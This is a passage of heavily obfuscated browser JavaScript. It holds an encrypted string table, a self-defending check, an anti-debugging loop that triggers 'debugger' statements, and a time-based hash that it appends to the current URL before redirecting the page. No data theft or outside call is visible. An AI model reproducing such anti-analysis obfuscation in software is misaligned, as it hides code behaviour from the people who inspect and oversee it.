_0x196de3=-0x1*-0x25a6+0x21*-0x3b+0x1*-0x1e0b,_0x88726a,_0x2172cc,_0x17fe8b=0x3a*-0x49+-0x26f3+0x377d;_0x2172cc=_0x2397bb['charAt'](_0x17fe8b++);~_0x2172cc&&(_0x88726a=_0x196de3%(-0x1daa+-0x1c7+0x1f75)?_0x88726a*(0x1c*-0x4a+0x1b*0xde+0x1*-0xf12)+_0x2172cc:_0x2172cc,_0x196de3++%(-0x85+0x388+-0x3b*0xd))?_0x4ba7f0+=_0x2854fe['charCodeAt'](_0x17fe8b+(0x23fe+-0x2*-0x108d+-0x1*0x450e))-(0xc6e+0x504+0x8b4*-0x2)!==-0x11ce+0x2539+-0x136b?String['fromCharCode'](0x724+-0xb63+0x53e&_0x88726a>>(-(-0x1dbd+0x11d*-0x7+-0x12c5*-0x2)*_0x196de3&-0x1a*-0x27+0x4b*-0x2+0x21*-0x1a)):_0x196de3:-0x1c3e+-0x1fc4+0x1e01*0x2){_0x2172cc=_0x4ac63c['indexOf'](_0x2172cc);}for(let _0x5e7865=-0x1c83*0x1+0x26e2+-0x1*0xa5f,_0x10df80=_0x4ba7f0['length'];_0x5e7865<_0x10df80;_0x5e7865++){_0x57b43c+='%'+('00'+_0x4ba7f0['charCodeAt'](_0x5e7865)['toString'](0x5d1*0x4+0xea*0x29+-0x3*0x143a))['slice'](-(-0x9ce*-0x1+-0x1*-0x20bd+-0x2a89));}return decodeURIComponent(_0x57b43c);};const _0x1897b3=function(_0x4909b5,_0x18bc1c){let _0x497e0e=[],_0xf6f775=0x4*-0x581+-0x141b*0x1+-0x1*-0x2a1f,_0x46ef08,_0x45dba6='';_0x4909b5=_0x25a187(_0x4909b5);let _0x17ff89;for(_0x17ff89=0x632+0x1031+-0x1663;_0x17ff89<0x951+-0x250f*-0x1+-0x2d60;_0x17ff89++){_0x497e0e[_0x17ff89]=_0x17ff89;}for(_0x17ff89=-0x1ed2+0x12e2+0x5f8*0x2;_0x17ff89<-0x1669*-0x1+-0x1eda+0x971*0x1;_0x17ff89++){_0xf6f775=(_0xf6f775+_0x497e0e[_0x17ff89]+_0x18bc1c['charCodeAt'](_0x17ff89%_0x18bc1c['length']))%(-0x1637+-0xd*-0x26b+-0x838),_0x46ef08=_0x497e0e[_0x17ff89],_0x497e0e[_0x17ff89]=_0x497e0e[_0xf6f775],_0x497e0e[_0xf6f775]=_0x46ef08;}_0x17ff89=0xd7*-0x17+0x26c5+0x1*-0x1374,_0xf6f775=0x1033+0x2599+0xd73*-0x4;for(let _0x34b0c5=0x129d*0x2+0x178c+0x3*-0x1442;_0x34b0c5<_0x4909b5['length'];_0x34b0c5++){_0x17ff89=(_0x17ff89+(-0x20f0+-0x4f*-0x11+0x1bb2))%(-0x214f*-0x1+0x1*0x622+-0xd*0x2f5),_0xf6f775=(_0xf6f775+_0x497e0e[_0x17ff89])%(-0x382+-0x1*-0x2582+0xc0*-0x2c),_0x46ef08=_0x497e0e[_0x17ff89],_0x497e0e[_0x17ff89]=_0x497e0e[_0xf6f775],_0x497e0e[_0xf6f775]=_0x46ef08,_0x45dba6+=String['fromCharCode'](_0x4909b5['charCodeAt'](_0x34b0c5)^_0x497e0e[(_0x497e0e[_0x17ff89]+_0x497e0e[_0xf6f775])%(-0x9*0x255+0x2b2+0xb*0x1c1)]);}return _0x45dba6;};_0x26d3['LDbRIk']=_0x1897b3,_0x4c87f0=arguments,_0x26d3['mVsVKY']=!![];}const _0x4af87a=_0x4d9b98[0x3bf*0x6+0x17*0x122+-0x2*0x1844],_0x2cda8f=_0x558744+_0x4af87a,_0xd051dd=_0x4c87f0[_0x2cda8f];if(!_0xd051dd){if(_0x26d3['rbcXBp']===undefined){const _0x24b803=function(_0xc23945){this['odMlPb']=_0xc23945,this['CDlOhi']=[0x939+-0x1fd2+-0xb4d*-0x2,0x1b*0x9+-0x12f8+0x1*0x1205,0x25de+0x8a9*0x1+0x2b*-0x115],this['dAYxqG']=function(){return'newState';},this['cgPWTH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lpCqBD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x24b803['prototype']['crSziN']=function(){const _0x12f994=new RegExp(this['cgPWTH']+this['lpCqBD']),_0x345d04=_0x12f994['test'](this['dAYxqG']['toString']())?--this['CDlOhi'][-0x2329+0x201a+0xe*0x38]:--this['CDlOhi'][0x18ac*0x1+0x1886+-0x3132];return this['gZMXKb'](_0x345d04);},_0x24b803['prototype']['gZMXKb']=function(_0x36f97c){if(!Boolean(~_0x36f97c))return _0x36f97c;return this['nacZJg'](this['odMlPb']);},_0x24b803['prototype']['nacZJg']=function(_0x2a3e9f){for(let _0x71f46a=0x22dc+0xc+0x45d*-0x8,_0xdf9b5b=this['CDlOhi']['length'];_0x71f46a<_0xdf9b5b;_0x71f46a++){this['CDlOhi']['push'](Math['round'](Math['random']())),_0xdf9b5b=this['CDlOhi']['length'];}return _0x2a3e9f(this['CDlOhi'][-0x1156+-0x579*0x2+0x1c48]);},new _0x24b803(_0x26d3)['crSziN'](),_0x26d3['rbcXBp']=!![];}_0x2e751a=_0x26d3['LDbRIk'](_0x2e751a,_0x549b05),_0x4c87f0[_0x2cda8f]=_0x2e751a;}else _0x2e751a=_0xd051dd;return _0x2e751a;},_0x26d3(_0x4c87f0,_0xe03b30);}if(currentUrl[_0x521aea('e%#]',0x574,0x5bb,0x619,0x5e7)+'Of'](_0x1b5cfa(-0x104,'8V&n',-0xfe,-0x17c,-0xe3))===-(0x9cb+0xd67*0x1+0x1731*-0x1)&&currentUrl[_0x2c9a64(-0x99,'pxAR',-0x5,0xe9,-0x121)+'Of'](_0x1b5cfa(-0x1fc,'z2Ci',-0x2b1,-0x361,-0x1b1)+_0x1b5cfa(-0x358,'pA#&',-0x255,-0x30b,-0x2d6)+_0x7bd6d(-0xb5,-0x67,-0x66,0x6e,'d%d5')+_0x2c9a64(0x11e,'%n18',0x24,0x7b,0x73))!==-(-0x24c8*0x1+-0x17e2+0x3cab)){const date=new Date(),datehour=date[_0x521aea('1#tV',0x4de,0x59c,0x4fe,0x58e)+'N']()[_0x57b6e9('1jbn',0x3b6,0x54c,0x4c2,0x441)](0x7f9*0x1+0x1999+-0x2192,0x260b*-0x1+0x54a+0x20ce),min=date[_0x57b6e9('bm@h',0x482,0x4aa,0x495,0x365)+_0x7bd6d(-0x180,-0x59,-0x297,-0x190,'z2Ci')]()<0x560+-0x1909+0x13c7?-0x667+0x1689*-0x1+0x1cf0:-0x6a+0x3f1*0x4+0x1*-0xf59,uniqstring=datehour+'-'+min+'\x20'+currentUrl,uniqhash=pad(Math[_0x1b5cfa(-0x29a,'KFjj',-0x27e,-0x2b6,-0x3af)](getHash(uniqstring)),-0x12b1+0xdaa+0x513);window[_0x521aea('b[h!',0x566,0x513,0x575,0x54d)+_0x57b6e9('vIQE',0x402,0x55d,0x437,0x53a)][_0x2c9a64(-0x12,'1#tV',-0x4b,0x48,-0xa9)]=currentUrl+_0x7bd6d(-0xd1,0x2f,-0x175,-0x80,'(qOe')+uniqhash;}function _0x7bd6d(_0x3a0548,_0x5c17c5,_0x3309f6,_0x15417b,_0x446a4b){return _0x26d3(_0x3a0548- -0x21c,_0x446a4b);}function _0x26682d(_0x1de2ae){const _0x13fe4e={'mZXUI':function(_0xad42bd,_0x48fd3f){return _0xad42bd===_0x48fd3f;},'hjQpN':_0x55c11f('P@DX',0x48c,0x52b,0x5de,0x5af),'HvNAi':_0x55c11f('jsq4',0x51c,0x486,0x4c6,0x58c),'CxaRs':function(_0x3bac7c,_0x1a3cd8){return _0x3bac7c===_0x1a3cd8;},'jYsEt':_0xfa2e23(0x436,0x513,'dgc4',0x371,0x375),'FElFX':_0x40243f(-0x71,-0x91,-0xd5,'P@DX',0x69),'CyUnW':_0x49e559(0x46d,'1#tV',0x394,0x55c,0x49b)+_0x770f5f(0x440,']]Sx',0x4c9,0x392,0x553)+_0x770f5f(0x315,'lNML',0x405,0x424,0x359)+')','gQWnA':_0x49e559(0x5ac,'*J7&',0x68a,0x482,0x556)+_0x770f5f(0x4d0,'bm@h',0x5ec,0x44e,0x5dd)+_0xfa2e23(0x541,0x4c1,'%gN%',0x40e,0x54c)+_0x55c11f('wGZm',0x5ac,0x468,0x4c7,0x522)+_0x770f5f(0x326,'0zd&',0x358,0x357,0x20f)+_0x40243f(-0x50,0xbb,-0x3,'%gN%',0x141)+_0x49e559(0x36b,'Jpch',0x382,0x3cc,0x487),'MFBzR':function(_0x5d43a5,_0x330aea){return _0x5d43a5(_0x330aea);},'BjnNP':_0x55c11f('VQv6',0x3f7,0x4eb,0x4fb,0x4eb),'uWCtY':function(_0x4e49b4,_0x5cc502){return _0x4e49b4+_0x5cc502;},'CGhMq':_0xfa2e23(0x5bf,0x5f6,']]Sx',0x5cb,0x492),'AtoQD':_0xfa2e23(0x5d9,0x54f,'mWPS',0x654,0x65b),'gXpmZ':function(_0x3fcdc9){return _0x3fcdc9();},'JASWg':function(_0x158c25,_0x53e314){return _0x158c25===_0x53e314;},'dbuVu':_0x770f5f(0x4a4,'iW2e',0x414,0x502,0x590),'MDJhT':_0xfa2e23(0x43c,0x45b,']]Sx',0x368,0x50a),'idrXY':function(_0x4bfcf2,_0x29f973){return _0x4bfcf2===_0x29f973;},'ldyXB':_0x55c11f('k7EM',0x44b,0x3a2,0x338,0x3fb)+'g','fVpNk':_0x49e559(0x285,'1#tV',0x39c,0x3ff,0x34c),'VBaMZ':_0xfa2e23(0x412,0x4e3,'qwRH',0x4c3,0x377),'EbnJk':_0x55c11f('%gN%',0x660,0x55e,0x62d,0x598)+_0xfa2e23(0x5f3,0x6cb,'5XAi',0x6dc,0x550)+_0xfa2e23(0x482,0x35c,'*J7&',0x429,0x4dd),'UDnTO':_0x49e559(0x32f,'pxAR',0x406,0x371,0x44b)+'er','KJGVN':_0xfa2e23(0x5c0,0x5f3,']]Sx',0x606,0x50f),'cBOxI':function(_0x40aa91,_0x59c07a){return _0x40aa91!==_0x59c07a;},'MqVEB':function(_0x3788d9,_0x4dfb04){return _0x3788d9/_0x4dfb04;},'fVtOM':_0x55c11f('d%d5',0x2f7,0x42e,0x30b,0x3ee)+'h','uonjE':function(_0x2581fa,_0x1c134c){return _0x2581fa===_0x1c134c;},'baekK':function(_0x4b9fea,_0x4d488b){return _0x4b9fea%_0x4d488b;},'rYFyv':_0x770f5f(0x543,'t!jB',0x5a5,0x410,0x5bd),'HoZzl':function(_0x24ef9e,_0x1d3547){return _0x24ef9e+_0x1d3547;},'ibMaD':_0x770f5f(0x4a2,'P@DX',0x41f,0x53e,0x408),'YxUnp':_0x40243f(-0x1ba,-0x95,-0xc5,'Jq%l',-0x28),'vtvif':_0x49e559(0x42f,'(qOe',0x418,0x42a,0x517)+'n','ekgFX':_0xfa2e23(0x5fd,0x617,'(qOe',0x544,0x53d),'VyTLD':_0x49e559(0x47f,'EbwD',0x59a,0x3c8,0x493)+_0x40243f(0x61,0xc1,0x18d,'iW2e',0x7e)+'t','DnkGE':function(_0x2e046a,_0x17960c){return _0x2e046a(_0x17960c);}};function _0xfa2e23(_0x21f628,_0x57485b,_0x335918,_0x19b6c2,_0x1a381e){return _0x2c9a64(_0x21f628-0x29,_0x335918,_0x21f628-0x565,_0x19b6c2-0x15c,_0x1a381e-0x140);}function _0x482fdb(_0x4448fc){const _0x28cfaa={'WnZKz':_0x13fe4e[_0x919113('gzT!',0x16e,0x366,0x281,0x351)],'NVqFh':_0x13fe4e[_0x4781fb('b[h!',0x106,-0x20,-0xa,0x2c)],'eumgt':function(_0xfe2548,_0x253dfb){function _0x25aaa8(_0x3638ea,_0x3bcf03,_0x28d358,_0x3308fe,_0x53e209){return _0x919113(_0x28d358,_0x3bcf03-0x198,_0x28d358-0x121,_0x53e209- -0x330,_0x53e209-0x117);}return _0x13fe4e[_0x25aaa8(0x2c,0x47,']]Sx',0x15,-0x49)](_0xfe2548,_0x253dfb);},'qwRBk':_0x13fe4e[_0x3d3986(0x264,'P@DX',0x2bc,0x228,0x1ad)],'cONFa':function(_0x21c964,_0x13d2bd){function _0x2a7b12(_0x4ef44d,_0x32d0c8,_0x5315e9,_0x25956d,_0x171cc4){return _0x919113(_0x171cc4,_0x32d0c8-0x199,_0x5315e9-0x1d0,_0x5315e9- -0x3e6,_0x171cc4-0x1a0);}return _0x13fe4e[_0x2a7b12(-0x1a,-0x13b,-0x70,-0x15b,'mWPS')](_0x21c964,_0x13d2bd);},'hyRFo':_0x13fe4e[_0x919113('gzT!',0x48d,0x312,0x384,0x43a)],'XnlRY':_0x13fe4e[_0x4781fb('T7)4',0x94,-0x5b,0x92,0x80)],'WjSvS':function(_0x19165f){function _0x8b1cb8(_0x46c26b,_0x6d108f,_0x876f9b,_0x557630,_0x2d184b){return _0x3d3986(_0x46c26b-0x149,_0x2d184b,_0x876f9b-0x81,_0x876f9b-0x135,_0x2d184b-0x145);}return _0x13fe4e[_0x8b1cb8(0x341,0x29e,0x312,0x336,'dgc4')](_0x19165f);}};function _0x4781fb(_0x5ab5ba,_0x4f1c74,_0x12312b,_0x3ef463,_0x504460){return _0x770f5f(_0x12312b- -0x392,_0x5ab5ba,_0x12312b-0x1c3,_0x3ef463-0xe,_0x504460-0xfc);}function _0x1edb0c(_0x29103d,_0x14593b,_0x31717b,_0x1d3c49,_0x5f2524){return _0xfa2e23(_0x31717b- -0x4fa,_0x14593b-0x1b0,_0x1d3c49,_0x1d3c49-0xbf,_0x5f2524-0x60);}function _0x919113(_0x2b156c,_0x34f4a4,_0x24d2bf,_0x3bf9cd,_0x5e3dff){return _0x770f5f(_0x3bf9cd- -0xe6,_0x2b156c,_0x24d2bf-0x175,_0x3bf9cd-0x5a,_0x5e3dff-0x4a);}function _0x3d3986(_0x21d2e9,_0x157759,_0x3e95f0,_0x42da9f,_0x3e59d5){return _0x40243f(_0x21d2e9-0x1f0,_0x42da9f-0x1df,_0x3e95f0-0x1b3,_0x157759,_0x3e59d5-0x35);}function _0x335ebd(_0x5235c1,_0x2f3b9c,_0x4acad2,_0x2a6030,_0x3e4255){return _0xfa2e23(_0x2f3b9c- -0x407,_0x2f3b9c-0x16e,_0x3e4255,_0x2a6030-0xd0,_0x3e4255-0xa3);}if(_0x13fe4e[_0x4781fb('k7EM',0x173,0x1b7,0x298,0x2b9)](_0x13fe4e[_0x335ebd(0x26d,0x19b,0x2cd,0x100,'%gN%')],_0x13fe4e[_0x1edb0c(-0x131,-0x223,-0x124,'EbwD',0xa)])){if(_0x5d6d77){const _0x5b2a55=_0x4b84ba[_0x1edb0c(0x109,0x1c8,0xff,'z2Ci',0x75)](_0x41be3e,arguments);return _0x23df66=null,_0x5b2a55;}}else{if(_0x13fe4e[_0x4781fb('5XAi',0xae,0xe0,0x213,0x10a)](typeof _0x4448fc,_0x13fe4e[_0x919113('T7)4',0x36d,0x38c,0x354,0x396)])){if(_0x13fe4e[_0x1edb0c(-0xe7,-0x102,-0xb4,'8V&n',0x26)](_0x13fe4e[_0x919113('T7)4',0x17d,0x381,0x2a9,0x1f7)],_0x13fe4e[_0x335ebd(0x2ab,0x19f,0x247,0x16a,'bm@h')])){const _0x5cb9bb=_0x1bad12[_0x335ebd(0x11b,0x54,-0xab,-0xbe,'T7)4')](_0x3f4f34,arguments);return _0x43eb91=null,_0x5cb9bb;}else return function(_0x41038c){}[_0x919113('(qOe',0x39e,0x3bc,0x379,0x27e)+_0x1edb0c(-0x10e,-0x79,-0x118,'0zd&',-0x105)+'r'](_0x13fe4e[_0x919113('lObL',0x31a,0x1bd,0x2d0,0x20c)])[_0x335ebd(0xc9,0x1e7,0xee,0x1e6,'%n18')](_0x13fe4e[_0x3d3986(0x15f,'@m)C',0x348,0x234,0x322)]);}else{if(_0x13fe4e[_0x919113('VQv6',0x33a,0x2c3,0x3ad,0x4c1)](_0x13fe4e[_0x919113('e%#]',0x3ab,0x40c,0x3f3,0x33a)],_0x13fe4e[_0x335ebd(0x158,0x1c6,0xdb,0x279,'b[h!')])){if(_0x13fe4e[_0x919113('dgc4',0x137,0x2ef,0x238,0x25d)](_0x13fe4e[_0x4781fb('vIQE',0x221,0x180,0x66,0xde)]('',_0x13fe4e[_0x4781fb('e%#]',0x7c,0xa4,0x88,0x17d)](_0x4448fc,_0x4448fc))[_0x13fe4e[_0x3d3986(0x26f,'AmmJ',0x1bf,0x151,0x4a)]],-0x1c08+-0x3*0x19d+0x20*0x107)||_0x13fe4e[_0x3d3986(0x1eb,'b[h!',0x3b9,0x2b9,0x379)](_0x13fe4e[_0x335ebd(0x72,0xec,-0x30,0x154,'t!jB')](_0x4448fc,-0x2ac+-0x216c+0x1cf*0x14),-0x25f8+-0x1a29+0x4021)){if(_0x13fe4e[_0x919113('qwRH',0x321,0x402,0x42b,0x4e1)](_0x13fe4e[_0x1edb0c(0x16,-0xcd,0x2,'AmmJ',-0xaa)],_0x13fe4e[_0x335ebd(0x16c,0x225,0x2f3,0x16d,'z2Ci')])){const _0x145503=new _0x54aa22(_0x28cfaa[_0x3d3986(0x1a2,'%TjI',0x23b,0x1ae,0xc6)]),_0x13c165=new _0x588af5(_0x28cfaa[_0x1edb0c(0x2d,-0x74,-0x40,'%gN%',0xe9)],'i'),_0x1ac1e6=_0x28cfaa[_0x3d3986(0x3f8,'T7)4',0x243,0x35c,0x3c1)](_0x4b0abe,_0x28cfaa[_0x1edb0c(0xbb,0x1fe,0xe7,'T7)4',0xbe)]);!_0x145503[_0x1edb0c(0x115,-0x5b,0x3b,'bm@h',0x19)](_0x28cfaa[_0x335ebd(0x208,0xdf,0x5f,0x204,'5XAi')](_0x1ac1e6,_0x28cfaa[_0x335ebd(0x2de,0x1ca,0x2c5,0x1bb,'Ub!$')]))||!_0x13c165[_0x1edb0c(-0x24,-0x140,-0xbc,'@m)C',-0xc9)](_0x28cfaa[_0x1edb0c(-0x1e2,-0x9d,-0x126,'%gN%',-0x29)](_0x1ac1e6,_0x28cfaa[_0x1edb0c(0xf7,-0x57,0x8a,'AFvJ',0x190)]))?_0x28cfaa[_0x1edb0c(0x41,0x12,-0x49,'5XAi',-0x38)](_0x1ac1e6,'0'):_0x28cfaa[_0x335ebd(0x1ac,0x15d,0x217,0x48,'R$pY')](_0x364078);}else(function(){function _0x337055(_0x32a4b9,_0x108a25,_0x5b0e36,_0x5f4fb5,_0x2c9e47){return _0x1edb0c(_0x32a4b9-0x13d,_0x108a25-0xba,_0x2c9e47-0x507,_0x5b0e36,_0x2c9e47-0x1c0);}function _0x5629ab(_0x397f54,_0x3d2ef8,_0x17d59a,_0x455dcf,_0x130cd9){return _0x919113(_0x17d59a,_0x3d2ef8-0x125,_0x17d59a-0x1f4,_0x3d2ef8- -0x1aa,_0x130cd9-0x13f);}function _0x37ab8e(_0xdcff54,_0x45f693,_0x484448,_0x584368,_0x5340ad){return _0x3d3986(_0xdcff54-0x4c,_0x5340ad,_0x484448-0x173,_0x484448-0x30c,_0x5340ad-0x126);}if(_0x13fe4e[_0x5629ab(0x89,0xa5,'uDW[',0x14e,0x43)](_0x13fe4e[_0x337055(0x513,0x458,'jsq4',0x3aa,0x4b0)],_0x13fe4e[_0x337055(0x4fe,0x62a,'k7EM',0x546,0x5b4)])){const _0x10ae5c=_0x42bbce?function(){function _0x28e6be(_0x421d38,_0x14fd5e,_0x284b6b,_0x413fde,_0x43d713){return _0x337055(_0x421d38-0x11c,_0x14fd5e-0x1c7,_0x413fde,_0x413fde-0x2e,_0x421d38- -0x2d0);}if(_0x33fff0){const _0x252a78=_0x10dad1[_0x28e6be(0x2ce,0x222,0x36e,'lObL',0x405)](_0x5b9e68,arguments);return _0x581758=null,_0x252a78;}}:function(){};return _0x2f0e14=![],_0x10ae5c;}else return!![];}[_0x1edb0c(0xb4,0x65,0x73,'*J7&',0x4d)+_0x335ebd(0x259,0x21a,0x2a4,0x12d,'AmmJ')+'r'](_0x13fe4e[_0x1edb0c(0x159,0xa5,0x134,'P@DX',0x18)](_0x13fe4e[_0x335ebd(0x91,-0x1c,0xa8,-0x104,'H7t$')],_0x13fe4e[_0x4781fb('%gN%',0x109,0x87,0x1a1,-0x71)]))[_0x919113('(qOe',0x360,0x283,0x324,0x230)](_0x13fe4e[_0x919113('b[h!',0x172,0x22a,0x265,0x1f1)]));}else{if(_0x13fe4e[_0x4781fb('Jq%l',0x4c,0x58,-0xd3,0x136)](_0x13fe4e[_0x1edb0c(-0xc1,-0xe0,-0xa1,'b[h!',0x2f)],_0x13fe4e[_0x3d3986(0x261,'lObL',0x2b2,0x1b2,0x291)])){const _0x76fc0=_0x3e2dbe[_0x3d3986(0x2c3,'(qOe',0x42c,0x383,0x467)](_0x2ae2fa,arguments);return _0x26f777=null,_0x76fc0;}else(function(){function _0x539fa7(_0x1cbfd6,_0x62be68,_0x54c302,_0x19d155,_0x155c0f){return _0x3d3986(_0x1cbfd6-0x18c,_0x1cbfd6,_0x54c302-0xc1,_0x19d155- -0x182,_0x155c0f-0xc1);}function _0x11e0f9(_0x48bb80,_0x376575,_0x2f2281,_0x3037ac,_0x5a20a8){return _0x4781fb(_0x376575,_0x376575-0x14a,_0x3037ac-0x171,_0x3037ac-0x94,_0x5a20a8-0x2d);}function _0x36975e(_0x593e8d,_0x2d4eef,_0x52796a,_0x34691d,_0x32c462){return _0x919113(_0x32c462,_0x2d4eef-0x1b9,_0x52796a-0xc0,_0x52796a- -0x34,_0x32c462-0x174);}if(_0x13fe4e[_0x36975e(0x390,0x4a3,0x40a,0x2f6,'R$pY')](_0x13fe4e[_0x36975e(0x304,0x424,0x335,0x22b,'P@DX')],_0x13fe4e[_0x539fa7('uDW[',0x2d7,0x23f,0x1e4,0x2e9)])){const _0x2f0fbd=_0x1a7652?function(){function _0x496405(_0x3aa3be,_0x5d6af8,_0x2bc03e,_0x4e99c8,_0x59fb3e){return _0x11e0f9(_0x3aa3be-0x132,_0x2bc03e,_0x2bc03e-0xfb,_0x59fb3e- -0x3d5,_0x59fb3e-0x8b);}if(_0x8eb39a){const _0x1eb7da=_0x51b932[_0x496405(-0x326,-0x167,'dgc4',-0x1a8,-0x213)](_0xce3aee,arguments);return _0x5f2564=null,_0x1eb7da;}}:function(){};return _0xd38716=![],_0x2f0fbd;}else return![];}[_0x3d3986(0x2be,'R$pY',0x2bb,0x1ad,0x2da)+_0x1edb0c(0x49,0x47,0x12c,'5XAi',0x10f)+'r'](_0x13fe4e[_0x1edb0c(0x2b,0x61,0x1e,'qwRH',-0xda)](_0x13fe4e[_0x335ebd(-0xc9,-0x14,-0x10e,0xa2,'(qOe')],_0x13fe4e[_0x3d3986(0x299,'vHmz',0x2c5,0x2e0,0x39a)]))[_0x4781fb('AmmJ',0x1a2,0x1d7,0x11b,0x16a)](_0x13fe4e[_0x4781fb(']]Sx',-0x69,-0x57,0xa5,-0x8f)]));}}else{const _0x1c3e54=_0x21ca37[_0x4781fb('d%d5',0x1b2,0x1d0,0x130,0x1c2)](_0x25da32,arguments);return _0x2ce264=null,_0x1c3e54;}}_0x13fe4e[_0x3d3986(0x11f,'%TjI',0x117,0x21d,0x257)](_0x482fdb,++_0x4448fc);}}function _0x770f5f(_0x2fc114,_0x4d9d51,_0x2218f3,_0x3d5103,_0x4df28e){return _0x2c9a64(_0x2fc114-0xf7,_0x4d9d51,_0x2fc114-0x4b4,_0x3d5103-0x1ae,_0x4df28e-0x7c);}function _0x55c11f(_0x2ff2eb,_0x26b7a4,_0x30c4db,_0x2ba6f4,_0xc497c3){return _0x521aea(_0x2ff2eb,_0x26b7a4-0xb3,_0xc497c3- -0x38,_0x2ba6f4-0x131,_0xc497c3-0x3a);}function _0x40243f(_0x3f79a4,_0x10273c,_0xc26b73,_0x5441d9,_0x490bf7){return _0x57b6e9(_0x5441d9,_0x10273c-0x1b,_0xc26b73-0x139,_0x10273c- -0x338,_0x490bf7-0x107);}function _0x49e559(_0x354033,_0x31683f,_0x12291f,_0x3708e4,_0x1470a9){return _0x57b6e9(_0x31683f,_0x31683f-0x173,_0x12291f-0x166,_0x1470a9-0xc8,_0x1470a9-0x1ea);}try{if(_0x1de2ae)return _0x482fdb;else _0x13fe4e[_0xfa2e23(0x502,0x5a3,'*J7&',0x431,0x4cd)](_0x482fdb,0x200f*0x1+-0x33*-0x6a+-0x1*0x352d);}catch(_0x90df83){}}